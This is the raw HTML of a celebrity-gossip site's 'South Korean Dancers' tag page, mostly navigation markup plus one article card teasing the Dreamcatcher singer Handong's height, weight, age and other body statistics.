			<a href="https://celebritycaster.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="1493" height="203" src="https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1.png" class="default-logo" alt="Viral Yourself With Celebrity Caster" decoding="async" fetchpriority="high" srcset="https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1.png 1493w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-300x41.png 300w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-1024x139.png 1024w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-768x104.png 768w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-400x54.png 400w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-620x84.png 620w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-510x69.png 510w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-630x86.png 630w" sizes="(max-width: 1493px) 100vw, 1493px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Menu">

	<ul id="menu-menu" class="menu"><li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-251 animated-submenu-block"><a href="https://celebritycaster.com/famous/world-celebrities/" class="ct-menu-link">World Celebrities<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1783"><a href="https://celebritycaster.com/famous/world-celebrities/american-celebrities/" class="ct-menu-link">American Celebrities</a></li>
	<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://celebritycaster.com/famous/world-celebrities/british-celebrities/" class="ct-menu-link">British Celebrities</a></li>
	<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://celebritycaster.com/famous/world-celebrities/australian-celebrities/" class="ct-menu-link">Australian Celebrities</a></li>
	<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://celebritycaster.com/famous/world-celebrities/canadian-celebrities/" class="ct-menu-link">Canadian Celebrities</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://celebritycaster.com/famous/world-celebrities/russian-celebrities/" class="ct-menu-link">Russian Celebrities</a></li>
	<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://celebritycaster.com/famous/world-celebrities/turkish-celebrities/" class="ct-menu-link">Turkish Celebrities</a></li>
	<li id="menu-item-2346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2346"><a href="https://celebritycaster.com/famous/world-celebrities/ukrainian-celebrities/" class="ct-menu-link">Ukrainian Celebrities</a></li>
	<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://celebritycaster.com/famous/world-celebrities/swiss-celebrities/" class="ct-menu-link">Swiss Celebrities</a></li>
	<li id="menu-item-7380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://celebritycaster.com/famous/world-celebrities/south-korean-celebrities/" class="ct-menu-link">South Korean Celebrities</a></li>
	<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://celebritycaster.com/famous/world-celebrities/spanish-celebrities/" class="ct-menu-link">Spanish Celebrities</a></li>
	<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://celebritycaster.com/famous/world-celebrities/indian-celebrities/" class="ct-menu-link">Indian Celebrities</a></li>
	<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://celebritycaster.com/famous/world-celebrities/german-celebrities/" class="ct-menu-link">German Celebrities</a></li>
	<li id="menu-item-7386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://celebritycaster.com/famous/world-celebrities/pakistani-celebrities/" class="ct-menu-link">Pakistani Celebrities</a></li>
	<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://celebritycaster.com/famous/world-celebrities/brazilian-celebrities/" class="ct-menu-link">Brazilian Celebrities</a></li>
	<li id="menu-item-7385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://celebritycaster.com/famous/world-celebrities/japanese-celebrities/" class="ct-menu-link">Japanese Celebrities</a></li>
</ul>
</li>
<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1964 animated-submenu-block"><a href="https://celebritycaster.com/famous/celebrity-caster/" class="ct-menu-link">Celebrity Caster<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://celebritycaster.com/famous/celebrity-caster/street-celebrities/" class="ct-menu-link">Street Celebrities</a></li>
	<li id="menu-item-5778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5778 animated-submenu-inline"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/" class="ct-menu-link">Sports Stars<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5770"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/football-player/" class="ct-menu-link">Football Player</a></li>
		<li id="menu-item-5771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5771"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/high-jump/" class="ct-menu-link">High Jump</a></li>
		<li id="menu-item-5772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5772"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/long-jump/" class="ct-menu-link">Long Jump</a></li>
		<li id="menu-item-5773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5773"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/pole-vault/" class="ct-menu-link">Pole Vault</a></li>
		<li id="menu-item-5774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5774"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/professional-golfers/" class="ct-menu-link">Professional Golfers</a></li>
		<li id="menu-item-5775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5775"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/soccer-player/" class="ct-menu-link">Soccer Player</a></li>
		<li id="menu-item-5776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5776"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/tennis-player/" class="ct-menu-link">Tennis Player</a></li>
		<li id="menu-item-5777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5777"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/volleyball/" class="ct-menu-link">Volleyball</a></li>
	</ul>
</li>
	<li id="menu-item-5769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5769"><a href="https://celebritycaster.com/famous/celebrity-caster/actors/" class="ct-menu-link">Actors</a></li>
	<li id="menu-item-5725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5725"><a href="https://celebritycaster.com/famous/celebrity-caster/actresses/" class="ct-menu-link">Actresses</a></li>
	<li id="menu-item-5726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5726"><a href="https://celebritycaster.com/famous/celebrity-caster/author/" class="ct-menu-link">Author</a></li>
	<li id="menu-item-5727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5727"><a href="https://celebritycaster.com/famous/celebrity-caster/bloggers/" class="ct-menu-link">Bloggers</a></li>
	<li id="menu-item-5728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5728"><a href="https://celebritycaster.com/famous/celebrity-caster/businesswoman/" class="ct-menu-link">Businesswoman</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5729"><a href="https://celebritycaster.com/famous/celebrity-caster/child-actors/" class="ct-menu-link">Child Actors</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://celebritycaster.com/famous/celebrity-caster/clothing-designers/" class="ct-menu-link">Clothing Designers</a></li>
	<li id="menu-item-5731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5731"><a href="https://celebritycaster.com/famous/celebrity-caster/comedian/" class="ct-menu-link">Comedian</a></li>
	<li id="menu-item-5732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5732"><a href="https://celebritycaster.com/famous/celebrity-caster/composer/" class="ct-menu-link">Composer</a></li>
	<li id="menu-item-5733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5733"><a href="https://celebritycaster.com/famous/celebrity-caster/content-creator/" class="ct-menu-link">Content Creator</a></li>
	<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5734"><a href="https://celebritycaster.com/famous/celebrity-caster/dancers/" class="ct-menu-link">Dancers</a></li>
	<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5735"><a href="https://celebritycaster.com/famous/celebrity-caster/designer/" class="ct-menu-link">Designer</a></li>
	<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5736"><a href="https://celebritycaster.com/famous/celebrity-caster/director/" class="ct-menu-link">Director</a></li>
	<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5737"><a href="https://celebritycaster.com/famous/celebrity-caster/drummer/" class="ct-menu-link">Drummer</a></li>
	<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://celebritycaster.com/famous/celebrity-caster/entrepreneur/" class="ct-menu-link">Entrepreneur</a></li>
	<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5739"><a href="https://celebritycaster.com/famous/celebrity-caster/filmmaker/" class="ct-menu-link">Filmmaker</a></li>
	<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://celebritycaster.com/famous/celebrity-caster/guitarist/" class="ct-menu-link">Guitarist</a></li>
	<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://celebritycaster.com/famous/celebrity-caster/instagram-influencer/" class="ct-menu-link">Instagram Influencer</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5742"><a href="https://celebritycaster.com/famous/celebrity-caster/internet-personality/" class="ct-menu-link">Internet Personality</a></li>
	<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://celebritycaster.com/famous/celebrity-caster/makeup-artist/" class="ct-menu-link">Makeup artist</a></li>
	<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5744"><a href="https://celebritycaster.com/famous/celebrity-caster/models/" class="ct-menu-link">Models</a></li>
	<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://celebritycaster.com/famous/celebrity-caster/multi-instrumentalist/" class="ct-menu-link">Multi-instrumentalist</a></li>
	<li id="menu-item-5746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5746"><a href="https://celebritycaster.com/famous/celebrity-caster/musician/" class="ct-menu-link">Musician</a></li>
	<li id="menu-item-5747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5747"><a href="https://celebritycaster.com/famous/celebrity-caster/philanthropist/" class="ct-menu-link">Philanthropist</a></li>
	<li id="menu-item-5748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5748"><a href="https://celebritycaster.com/famous/celebrity-caster/pianist/" class="ct-menu-link">Pianist</a></li>
	<li id="menu-item-5749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5749"><a href="https://celebritycaster.com/famous/celebrity-caster/producer/" class="ct-menu-link">Producer</a></li>
	<li id="menu-item-5750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5750"><a href="https://celebritycaster.com/famous/celebrity-caster/rapper/" class="ct-menu-link">Rapper</a></li>
	<li id="menu-item-5751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5751"><a href="https://celebritycaster.com/famous/celebrity-caster/record-producer/" class="ct-menu-link">Record Producer</a></li>
	<li id="menu-item-5752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5752"><a href="https://celebritycaster.com/famous/celebrity-caster/recording-artist/" class="ct-menu-link">Recording Artist</a></li>
	<li id="menu-item-5753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5753"><a href="https://celebritycaster.com/famous/celebrity-caster/singers/" class="ct-menu-link">Singers</a></li>
	<li id="menu-item-5754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5754"><a href="https://celebritycaster.com/famous/celebrity-caster/social-media-sensation/" class="ct-menu-link">Social Media Sensation</a></li>
	<li id="menu-item-5755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5755"><a href="https://celebritycaster.com/famous/celebrity-caster/social-media-stars/" class="ct-menu-link">Social Media Stars</a></li>
	<li id="menu-item-5756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5756"><a href="https://celebritycaster.com/famous/celebrity-caster/songwriter/" class="ct-menu-link">Songwriter</a></li>
	<li id="menu-item-5757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5757"><a href="https://celebritycaster.com/famous/celebrity-caster/spokeswoman/" class="ct-menu-link">Spokeswoman</a></li>
	<li id="menu-item-5759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5759"><a href="https://celebritycaster.com/famous/celebrity-caster/stage-artist/" class="ct-menu-link">Stage Artist</a></li>
	<li id="menu-item-5760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5760"><a href="https://celebritycaster.com/famous/celebrity-caster/television-presenter/" class="ct-menu-link">Television Presenter</a></li>
	<li id="menu-item-5761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5761"><a href="https://celebritycaster.com/famous/celebrity-caster/television-stars/" class="ct-menu-link">Television Stars</a></li>
	<li id="menu-item-5762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5762"><a href="https://celebritycaster.com/famous/celebrity-caster/theatre-artist/" class="ct-menu-link">Theatre Artist</a></li>
	<li id="menu-item-5763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5763"><a href="https://celebritycaster.com/famous/celebrity-caster/tiktok-stars/" class="ct-menu-link">TikTok Stars</a></li>
	<li id="menu-item-5764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5764"><a href="https://celebritycaster.com/famous/celebrity-caster/tv-broadcaster/" class="ct-menu-link">TV Broadcaster</a></li>
	<li id="menu-item-5765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5765"><a href="https://celebritycaster.com/famous/celebrity-caster/tv-host/" class="ct-menu-link">TV Host</a></li>
	<li id="menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://celebritycaster.com/famous/celebrity-caster/voice-artist/" class="ct-menu-link">Voice Artist</a></li>
	<li id="menu-item-5767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5767"><a href="https://celebritycaster.com/famous/celebrity-caster/voiceover-artist/" class="ct-menu-link">Voiceover Artist</a></li>
	<li id="menu-item-5768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5768"><a href="https://celebritycaster.com/famous/celebrity-caster/youtubers/" class="ct-menu-link">YouTubers</a></li>
</ul>
</li>
<li id="menu-item-4599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4599 animated-submenu-block"><a href="https://celebritycaster.com/famous/product-caster/" class="ct-menu-link">Product Caster<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://celebritycaster.com/famous/product-caster/celebrity-swimsuits/" class="ct-menu-link">Celebrity Swimsuits</a></li>
	<li id="menu-item-7524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7524"><a href="https://celebritycaster.com/famous/product-caster/celebrity-bikini/" class="ct-menu-link">Celebrity Bikini</a></li>
</ul>
</li>
<li id="menu-item-6543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6543 animated-submenu-block"><a href="https://celebritycaster.com/famous/gif-caster/" class="ct-menu-link">GIF Caster<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-6795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6795"><a href="https://celebritycaster.com/famous/gif-caster/celebrity-gifs/" class="ct-menu-link">Celebrity Gifs</a></li>
</ul>
</li>
<li id="menu-item-7525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7525 animated-submenu-block"><a href="https://celebritycaster.com/famous/drama-caster/" class="ct-menu-link">Drama Caster<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7526"><a href="https://celebritycaster.com/famous/drama-caster/salahuddin-ayyubi-series/" class="ct-menu-link">Salahuddin Ayyubi Series</a></li>
</ul>
</li>
<li id="menu-item-4596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4596 animated-submenu-block"><a href="https://celebritycaster.com/famous/cc-blog/" class="ct-menu-link">CC Blog<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-5721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5721"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-health-fitness/" class="ct-menu-link">Celebrity Health &amp; Fitness</a></li>
	<li id="menu-item-8033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8033 animated-submenu-inline"><a href="https://celebritycaster.com/celebrity-style/" class="ct-menu-link">Celebrity Style<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-8034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://celebritycaster.com/korean-celebrity-style-high-end-fashion/" class="ct-menu-link">Korean Celebrity Style</a></li>
	</ul>
</li>
	<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-news/" class="ct-menu-link">Celebrity News</a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-guides/" class="ct-menu-link">Celebrity Guides</a></li>
	<li id="menu-item-8169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://celebritycaster.com/famous/cc-blog/business-and-finance/" class="ct-menu-link">Business and Finance</a></li>
	<li id="menu-item-6318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6318"><a href="https://celebritycaster.com/famous/cc-blog/quotes/" class="ct-menu-link">Quotes</a></li>
	<li id="menu-item-5722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5722"><a href="https://celebritycaster.com/famous/cc-blog/reviews/" class="ct-menu-link">Reviews</a></li>
	<li id="menu-item-5723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5723"><a href="https://celebritycaster.com/famous/cc-blog/top-10/" class="ct-menu-link">TOP 10</a></li>
</ul>
</li>
</ul></nav>


<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://celebritycaster.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="1493" height="203" src="https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1.png" class="default-logo" alt="Viral Yourself With Celebrity Caster" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1.png 1493w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-300x41.png 300w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-1024x139.png 1024w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-768x104.png 768w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-400x54.png 400w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-620x84.png 620w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-510x69.png 510w, https://celebritycaster.com/wp-content/uploads/2021/12/Celebrity-Caster-1-630x86.png 630w" sizes="(max-width: 1493px) 100vw, 1493px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
<div class="ct-container"  data-vertical-spacing="top:bottom">
	<section >
		
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			<h1 class="page-title" itemprop="headline"><span class="ct-title-label">Tag</span> South Korean Dancers</h1>		</header>
	</div><div class="entries" data-archive="default" data-layout="grid" data-cards="boxed"><article class="entry-card card-content post-4339 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity-caster category-dancers category-rapper category-singers category-south-korean-celebrities category-world-celebrities tag-beautiful-south-korean-singer tag-dreamcatcher tag-dreamcatcher-members tag-female-singers tag-female-south-korean-singers tag-most-beautiful-girls-from-south-korea tag-south-korea tag-south-korean-celebrities tag-south-korean-dancers tag-south-korean-girl-group tag-south-korean-girls tag-south-korean-girls-band tag-south-korean-music-group tag-south-korean-rappers tag-south-korean-women" data-reveal="bottom:no"><h2 class="entry-title"><a href="https://celebritycaster.com/handong-dreamcatcher-height-weight-age-south-korean-celebrities/" rel="bookmark">Handong Dreamcatcher Height, Weight, Age (South Korean Celebrities)</a></h2><a class="ct-media-container boundless-image" href="https://celebritycaster.com/handong-dreamcatcher-height-weight-age-south-korean-celebrities/" aria-label="Handong Dreamcatcher Height, Weight, Age (South Korean Celebrities)"><img width="768" height="768" src="https://celebritycaster.com/wp-content/uploads/2022/10/Handong-Dreamcatcher-Height-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Beautiful South Korean Singer, Dreamcatcher, Dreamcatcher Members, Female Singers, Female South Korean Singers, Handong age, Handong Body Statistics, Handong Dreamcatcher height, Handong Dreamcatcher Measurements, Handong weight, Most Beautiful Girls from South Korea, South Korea, South Korean Celebrities, South Korean Dancers, South Korean Girl Group, South Korean Girls, South Korean Girls Band, South Korean Music Group, South Korean Rappers, South Korean Women" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Handong-Dreamcatcher-Height-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Handong-Dreamcatcher-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/10/Handong-Dreamcatcher-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/10/Handong-Dreamcatcher-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/10/Handong-Dreamcatcher-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/10/Handong-Dreamcatcher-Height.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>I am going to reveal here South Korean singer Handong Dreamcatcher height and other body statistics, like Handong weight, breast size, hip size, shoe size, dress size, hair color, eye color, religion, Handong age, boyfriends, and net worth! Handong is the…</p>
